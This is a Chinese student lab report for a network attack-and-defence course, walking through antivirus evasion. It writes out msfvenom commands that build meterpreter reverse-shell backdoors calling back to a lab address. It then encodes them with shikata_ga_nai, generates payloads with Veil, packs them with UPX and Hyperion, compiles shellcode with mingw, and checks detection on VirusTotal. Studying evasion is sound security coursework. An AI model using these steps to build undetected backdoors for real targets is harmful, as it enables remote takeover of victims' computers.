正确掌握方法

通过组合应用各种技术实现恶意代码免杀(0.5分)



用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(加分0.5)

杀软是如何检测出恶意代码的?

免杀是做什么?

答:通过一些技术手段,让杀毒软件无法检测扫描到恶意代码。

免杀的基本方法有哪些?

答:(1)改变特征码:加壳(2)改变行为:改变通讯方式,改变行为模式。

???怎么会呢,简单的看,最起码我们拖动恶意代码到电脑中时,杀软没有实现报错,而是在执行时报错。我们在VirusTotal上的结果不也说明,简单的免杀也有被杀软遗漏的嘛~再者恶意代码的“升级”“换代”同样会给杀软造成新的困难。



msfvenom直接生成

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.26.128 LPORT=5234 -f exe > 20175234_backdoor.exe



msfvenom一次编码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 1 LHOST=192.168.26.128 LPORT=5234 -f exe > 20175234test.exe



msfvenom多次编码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 LHOST=192.168.26.128 LPORT=5234 -f exe > 20175234test.exe



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.26.128 LPORT=5234 > 20175234.jar







下载veil-evasion

veil安装

Failed to connect to github.com port 443: 拒绝连接

/var/lib/veil/

/usr/share/veil/config/setup.sh里将git clone的语句注释掉(头头加##),就可以正常安装使用啦





使用veil-evasion

veil进入工具use Evasion生成免查杀的程序list列出可生成的Payloads



c/meterpreter/rev_tcp.py,选完以后可以info c/meterpreter/rev_tcp.py一下查看需要设置的参数

generate生成





拖动程序到virustotal检测一下

45/71,这样就很难过



压缩壳:upx

upx 20175234test.exe -o 20175234upxed.exe





加密壳:Hyperion

/usr/share/windows-binaries/hyperion//usr/share/windows-binaries/hyperion/wine hyperion.exe -v 20175234test.exe 5234hyperion.exe



使用msf生成一段shellcode

创建一个.c文件,并且将刚才生成的unsigned char buf放进去



i686-w64-mingw32-g++ 20175234cshellcode.c -o c_shellcode.exe编译为可执行文件

测试



跟老师描述的一样,大部分杀毒软件可以鉴别

2019-2020-2 20175234 赵诗玥 《网络对抗技术》 Exp3 免杀原理与实践

原文:https://www.cnblogs.com/ysz-123/p/12545898.html